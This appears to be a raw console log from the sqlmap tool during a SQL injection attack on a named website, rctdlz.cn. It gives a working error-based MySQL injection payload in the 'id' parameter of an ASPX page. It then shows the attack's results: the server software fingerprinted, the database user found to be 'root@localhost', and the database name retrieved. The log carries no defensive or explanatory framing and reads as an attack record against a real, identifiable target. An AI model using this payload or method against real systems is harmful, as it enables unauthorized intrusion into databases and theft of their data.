 管理员: sqlmap
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://rctdlz.cn:80/OperateCertify/FamilyApplyAudit.aspx?id=' AND (
SELECT 7314 FROM(SELECT COUNT(*),CONCAT(0x717a626b71,(SELECT (CASE WHEN (7314=73
14) THEN 1 ELSE 0 END)),0x7162777a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a) AND 'ikro'='ikro
---
[09:40:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[09:40:36] [INFO] fetching current user
[09:40:37] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[09:40:37] [INFO] fetching current database
[09:40:38] [INFO] retrieved: ny_landrc
current database:    'ny_landrc'
[09:40:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 281 times
[09:40:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\rctdlz.cn'
[*] shutting down at 09:40:38
D:\Python27\sqlmap>